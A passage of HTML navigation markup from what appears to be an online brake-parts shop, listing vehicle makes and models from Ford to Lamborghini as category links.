																	<li><a href="https://b2c.mosa-frein.be/en/172336-transit-custom-v362-bus-f3">TRANSIT CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172339-transit-custom-v362-kasten-fy-fz">TRANSIT CUSTOM V362 Kasten (FY, FZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172344-transit-kasten-fa-">TRANSIT Kasten (FA_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172369-transit-pritsche-fahrgestell-fm-fn-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172382-transit-pritsche-fahrgestell-fm-fn-ff-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _, FF_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172393-transit-tourneo-bus">TRANSIT TOURNEO Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172396-transit-v363-bus-fad-fbd">TRANSIT V363 Bus (FAD, FBD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172403-transit-v363-kasten-fcd-fdd">TRANSIT V363 Kasten (FCD, FDD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172412-transit-v363-pritsche-fahrgestell-fed-ffd">TRANSIT V363 Pritsche/Fahrgestell (FED, FFD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155111-ford-usa">FORD USA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156340-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172422-edge">EDGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155112-focus">FOCUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172426-mustang-cabriolet">MUSTANG Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172435-mustang-coupe">MUSTANG Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172446-probe-ii-ecp">PROBE II (ECP) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154929-holden">HOLDEN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157487-astra-cabriolet-ts">ASTRA Cabriolet (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157490-astra-hatchback-ts">ASTRA Hatchback (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157495-astra-saloon-ts">ASTRA Saloon (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157498-barina-hatchback-xc">BARINA Hatchback (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157501-combo-box-xc">COMBO Box (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154930-commodore-estate-ve">COMMODORE Estate (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154937-commodore-pickup-ve">COMMODORE Pickup (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154946-commodore-saloon-ve">COMMODORE Saloon (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157506-zafira-tt">ZAFIRA (TT) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151295-honda">HONDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172467-accord-iv-cb">ACCORD IV (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153102-accord-iv-aerodeck-cb">ACCORD IV Aerodeck (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172477-accord-iv-coupe-cb-cc">ACCORD IV Coupe (CB, CC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153109-accord-v-cc-cd">ACCORD V (CC, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153112-accord-v-ce-cf-cd">ACCORD V (CE, CF_, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153121-accord-v-aerodeck-ce">ACCORD V Aerodeck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153126-accord-v-coupe-cd">ACCORD V Coupe (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153131-accord-vi-ck-cg-ch-cf">ACCORD VI (CK, CG, CH, CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153136-accord-vi-aerodeck-cf">ACCORD VI Aerodeck (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153139-accord-vi-coupe-cg">ACCORD VI Coupe (CG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172508-accord-vi-hatchback-ch-cl">ACCORD VI Hatchback (CH, CL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153261-accord-vii-cl-cn">ACCORD VII (CL, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172523-accord-vii-cl-cn-accord-euro">ACCORD VII (CL, CN) | ACCORD EURO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153278-accord-vii-cm">ACCORD VII (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153285-accord-vii-tourer-cm-cn">ACCORD VII Tourer (CM, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172540-accord-viii-kombi-cw">ACCORD VIII Kombi (CW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163209-city-saloon-gm4-gm5-gm6-gm9-gm7">CITY Saloon (GM4, GM5, GM6, GM9, GM7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172553-civic-iv-hatchback-ec-ed-ee">CIVIC IV Hatchback (EC, ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154949-civic-ix-fk">CIVIC IX (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172565-civic-ix-saloon-fb">CIVIC IX Saloon (FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172568-civic-ix-tourer-fk">CIVIC IX Tourer (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151661-civic-v-coupe-ej">CIVIC V Coupe (EJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151664-civic-v-hatchback-eg">CIVIC V Hatchback (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172583-civic-v-saloon-eg-eh">CIVIC V Saloon (EG, EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153148-civic-vi-aerodeck-mb-mc">CIVIC VI Aerodeck (MB, MC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172599-civic-vi-coupe-ej-em1">CIVIC VI Coupe (EJ, EM1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153151-civic-vi-fastback-ma-mb">CIVIC VI Fastback (MA, MB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153156-civic-vi-hatchback-ej-ek">CIVIC VI Hatchback (EJ, EK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172637-civic-vi-saloon-ej-ek-integra-sj">CIVIC VI Saloon (EJ, EK) | INTEGRA SJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153292-civic-vii-coupe-em2">CIVIC VII Coupe (EM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155662-civic-vii-hatchback-eu-ep-ev">CIVIC VII Hatchback (EU, EP, EV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153299-civic-vii-saloon-es-et">CIVIC VII Saloon (ES, ET) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172668-civic-vii-saloon-es-et-civic-ferio">CIVIC VII Saloon (ES, ET) | CIVIC FERIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155665-civic-viii-hatchback-fn-fk">CIVIC VIII Hatchback (FN, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153312-civic-viii-saloon-fd-fa">CIVIC VIII Saloon (FD, FA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172694-civic-x-saloon-fc">CIVIC X Saloon (FC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154952-civic-x-schragheck-fc-fk">CIVIC X Schrägheck (FC_, FK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153159-cr-v-i-rd">CR-V I (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153321-cr-v-ii-rd">CR-V II (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172715-cr-v-iii-re">CR-V III (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172724-cr-v-iv-rm">CR-V IV (RM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172735-cr-v-v-rw-rt">CR-V V (RW_, RT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151296-crx-ii-ed-ee">CRX II (ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172743-crx-iii-eh-eg-civic-del-sol">CRX III (EH, EG) | CIVIC del Sol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153326-cr-z-zf">CR-Z (ZF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163233-freed-i-gb3-gb4-gp3">FREED I (GB3, GB4, GP3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163240-freed-ii-gb5-gb6-gb7-gb8">FREED II (GB5, GB6, GB7, GB8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153329-fr-v-be">FR-V (BE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172765-fr-v-be-edix">FR-V (BE) | EDIX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153166-hr-v-gh">HR-V (GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172776-hr-v-ru">HR-V (RU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163247-insight-ze">INSIGHT (ZE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153171-integra-coupe-dc2-dc4">INTEGRA Coupe (DC2, DC4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153178-integra-coupe-dc5">INTEGRA Coupe (DC5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172794-jazz-ii-gd-ge3-ge2-fit">JAZZ II (GD_, GE3, GE2) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163252-jazz-iii-ge-gg-gp-za">JAZZ III (GE_, GG_, GP_, ZA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163267-jazz-iv-gk">JAZZ IV (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172813-jazz-iv-gk-fit">JAZZ IV (GK_) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153183-legend-ii-ka">LEGEND II (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153186-legend-ii-coupe-ka">LEGEND II Coupe (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153189-legend-iii-ka">LEGEND III (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153194-legend-iv-kb">LEGEND IV (KB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153197-nsx-i-cabriolet-na">NSX I Cabriolet (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153202-nsx-i-coupe-na">NSX I Coupe (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153207-odyssey-rl1-ra6-ra">ODYSSEY (RL1, RA6, RA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153212-prelude-iv-bb">PRELUDE IV (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153219-prelude-v-bb">PRELUDE V (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153345-s2000-ap">S2000 (AP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153222-shuttle-ra">SHUTTLE (RA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163282-shuttle-estate-gp7-gp8-gk8-gk9">SHUTTLE Estate (GP7, GP8, GK8, GK9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153227-smx">SMX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153230-stepwgn-la-rf-ua-rf">STEPWGN (LA-RF_, UA-RF_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153358-stream-rn">STREAM (RN) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155911-hyundai">HYUNDAI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172847-accent-iii-mc-verna">ACCENT III (MC) | VERNA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172854-accent-iv-saloon-rb-accent-i25-solaris-i25-accent">ACCENT IV Saloon (RB) | ACCENT i25 | SOLARIS | i25 ACCENT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172865-atos-mx-amica-atoz">ATOS (MX) | AMICA / ATOZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155912-coupe-gk">COUPE (GK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155921-coupe-rd">COUPE (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155936-elantra-xd">ELANTRA (XD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155955-elantra-iii-xd-avante">ELANTRA III (XD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155968-elantra-saloon-hd">ELANTRA Saloon (HD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172911-getz-tb-click">GETZ (TB) | CLICK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172928-grand-santa-fe-maxcruz">GRAND SANTA FÉ | MAXCRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172933-grandeur-tg">GRANDEUR (TG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172936-h-1-starex-bus-a1-satellite-h200">H-1 / STAREX Bus (A1) | SATELLITE | H200 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172939-h-1-cargo-tq-iload-i800-h300-grand-starex">H-1 Cargo (TQ) | iLOAD | i800 | H300 | GRAND STAREX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172944-h-1-travel-tq-starex-grand-starex-i800-montana-imax">H-1 Travel (TQ) | STAREX / GRAND STAREX | i800 | MONTANA | iMAX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172951-i10-i-pa">i10 I (PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172964-i10-ii-ba-ia-grand-i10">i10 II (BA, IA) | GRAND i10 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172973-i10-iii-ac3-ai3">i10 III (AC3, AI3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172980-i20-active-ib-gb-i20-cross">i20 ACTIVE (IB, GB) | i20 CROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172987-i20-i-pb-pbt">i20 I (PB, PBT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173004-i20-ii-gb-ib">i20 II (GB, IB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173017-i20-ii-coupe-gb">i20 II Coupe (GB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173028-i30-fd-avante">i30 (FD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173045-i30-gd">i30 (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173064-i30-pde-pd-pden">i30 (PDE, PD, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173075-i30-coupe">i30 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173092-i30-fastback-pde-pden">i30 FASTBACK (PDE, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173101-i30-kombi-fd">i30 Kombi (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173118-i30-kombi-gd">i30 Kombi (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173137-i30-kombi-pde">i30 Kombi (PDE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173146-i40-i-vf">i40 I (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173157-i40-i-cw-vf">i40 I CW (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173168-ioniq-ae">IONIQ (AE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173173-ix20-jc">ix20 (JC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173184-ix35-lm-el-elh-tucson">ix35 (LM, EL, ELH) | TUCSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173203-ix55-veracruz">ix55 | VERACRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173208-kona-os-ose-osi-kauai">KONA (OS, OSE, OSI) | KAUAI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155971-lantra-i-j-1">LANTRA I (J-1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155978-lantra-ii-j-2">LANTRA II (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155993-lantra-ii-estate-j-2">LANTRA II Estate (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173236-matrix-fc-elantra-lavita-lavita">MATRIX (FC) | ELANTRA LAVITA | LAVITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173245-nexo">NEXO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173248-santa-fe-i-sm">SANTA FÉ I (SM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173257-santa-fe-ii-cm">SANTA FÉ II (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173270-santa-fe-iii-dm-dma">SANTA FÉ III (DM, DMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173285-santa-fe-iv-tm-tma">SANTA FE IV (TM, TMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173294-sonata-v-nf-sonica">SONATA V (NF) | SONICA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156008-tiburon-coupe">TIBURON Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173311-trajet-fo-trajet-xg">TRAJET (FO) | TRAJET XG </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173318-tucson-jm">TUCSON (JM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173327-tucson-tl-tle">TUCSON (TL, TLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173346-veloster-fs">VELOSTER (FS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173353-xg-xg-grandeur">XG (XG) | GRANDEUR </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162801-infiniti">INFINITI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173360-ex">EX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162802-fx">FX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173373-g-cabriolet">G Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162824-g-coupe">G Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173377-g-saloon">G Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173382-m-y51">M (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173389-q30">Q30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173398-q50">Q50 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162827-q60-coupe">Q60 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162811-q70-y51">Q70 (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173410-q70-y51-q70l">Q70 (Y51) | Q70L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173417-qx30">QX30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173422-qx50-i">QX50 I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162814-qx70">QX70 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/173434-iveco">IVECO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173435-daily-ii-kasten">DAILY II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173438-daily-ii-pritsche-fahrgestell">DAILY II Pritsche/Fahrgestell </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152446-jaguar">JAGUAR </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173683-e-pace-x540">E-PACE (X540) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173696-f-pace-x761">F-PACE (X761) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173709-f-type-cabriolet-x152">F-TYPE Cabriolet (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173724-f-type-coupe-x152">F-TYPE Coupe (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173737-i-pace-x590">I-PACE (X590) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173740-s-type-ii-x200">S-TYPE II (X200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158358-xe-x760">XE (X760) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173772-xf-i-x250">XF I (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173795-xf-ii-x260">XF II (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173820-xf-sportbrake-x250">XF SPORTBRAKE (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173827-xf-sportbrake-x260">XF SPORTBRAKE (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173838-xj">XJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152447-xj-x300-x330">XJ (X300, X330) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173863-xj-x308">XJ (X308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173870-xj-x350-x358">XJ (X350, X358) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173881-xj-x351">XJ (X351) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173894-xj-xj40-xj81">XJ (XJ40, XJ81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173901-xj-coupe-xjs">XJ Coupe | XJS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173928-xjsc-cabriolet-x27">XJSC Cabriolet (X27) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173953-xk-8-cabriolet-x100">XK 8 Cabriolet (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173962-xk-8-coupe-x100">XK 8 Coupe (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173971-xk-ii-cabriolet-x150">XK II Cabriolet (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173982-xk-ii-coupe-x150">XK II Coupe (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173993-x-type-i-x400">X-TYPE I (X400) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/164718-jeep">JEEP </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174014-cherokee-kl">CHEROKEE (KL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174021-compass-mk49">COMPASS (MK49) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174032-compass-mp-m6">COMPASS (MP, M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164719-grand-cherokee-iv-wk-wk2">GRAND CHEROKEE IV (WK, WK2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174053-patriot-mk74">PATRIOT (MK74) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174062-renegade-suv-bu-b1-bv">RENEGADE SUV (BU, B1, BV) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156013-kia">KIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174073-carens-iii-grossraumlimousine-un-rondo">CARENS III Großraumlimousine (UN) | RONDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174096-ceed-cd">CEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174111-cee-d-jd">CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174128-cee-d-schragheck-ed">CEE&#039;D Schrägheck (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174149-ceed-sportswagon-cd">CEED Sportswagon (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174164-cee-d-sportswagon-jd">CEE&#039;D Sportswagon (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174181-cee-d-sw-ed">CEE&#039;D SW (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156014-cerato-hatchback-ld">CERATO Hatchback (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157509-cerato-hatchback-yd">CERATO Hatchback (YD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174210-cerato-ii-saloon-td-forte-k3">CERATO II Saloon (TD) | FORTE | K3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174213-cerato-koup-ii-td-k3-forte-koup">CERATO KOUP II (TD) | K3 | FORTE KOUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156029-cerato-saloon-ld">CERATO Saloon (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174224-joice-mte1p-carstar">JOICE (MTE1P) | CARSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174229-magentis-mg-lotze">MAGENTIS (MG) | LOTZE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174242-niro-de">NIRO (DE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174247-optima-fsgds6b-k5">OPTIMA (FSGDS6B) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174252-optima-jf-k5">OPTIMA (JF) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174269-optima-sportswagon-jf">OPTIMA Sportswagon (JF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174284-picanto-ja-morning">PICANTO (JA) | MORNING </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174289-picanto-sa-morning-eurostar">PICANTO (SA) | MORNING | EUROSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174308-pro-cee-d-ed">PRO CEE&#039;D (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174327-pro-cee-d-jd">PRO CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174344-proceed-cd">PROCEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174355-rio-ii-jb-pride">RIO II (JB) | PRIDE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174374-rio-iv-yb-sc-fb">RIO IV (YB, SC, FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174383-rio-saloon-dc">RIO Saloon (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174390-rio-schragheck-dc">RIO Schrägheck (DC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174397-sorento-ii-xm">SORENTO II (XM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174406-sorento-iii-um-sorento-sorento-prime">SORENTO III (UM) | SORENTO/SORENTO PRIME </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174417-soul-i-am">SOUL I (AM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174426-soul-ii-ps">SOUL II (PS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174443-sportage-ii-je-km">SPORTAGE II (JE_, KM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174460-sportage-iii-sl">SPORTAGE III (SL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174471-sportage-iv-ql-qle">SPORTAGE IV (QL, QLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174488-stinger-ck">STINGER (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174499-stonic-yb">STONIC (YB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157512-venga-yn">VENGA (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157523-venga-hatchback-van-yn">VENGA Hatchback Van (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174518-xceed-cd">XCEED (CD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/174529-lada">LADA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174530-110-2110-vega">110 (2110) | VEGA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174539-111-2111">111 (2111) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174548-112-2112">112 (2112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174557-granta-2190">GRANTA (2190_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174560-kalina-ii-kombi-2194">KALINA II Kombi (2194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174563-kalina-ii-schragheck-2192">KALINA II Schrägheck (2192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174568-kalina-kombi-1117">KALINA Kombi (1117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174573-kalina-saloon-1118">KALINA Saloon (1118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174578-kalina-schragheck-1119">KALINA Schrägheck (1119) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174583-priora-kombi-2171">PRIORA Kombi (2171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174586-priora-saloon-2170">PRIORA Saloon (2170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174591-priora-schragheck-2172">PRIORA Schrägheck (2172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174596-vesta-gfl">VESTA (GFL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174599-vesta-sw-kombi-gfk">VESTA SW Kombi (GFK_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/157420-lamborghini">LAMBORGHINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157421-diablo">DIABLO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157430-diablo-roadster">DIABLO Roadster </a>
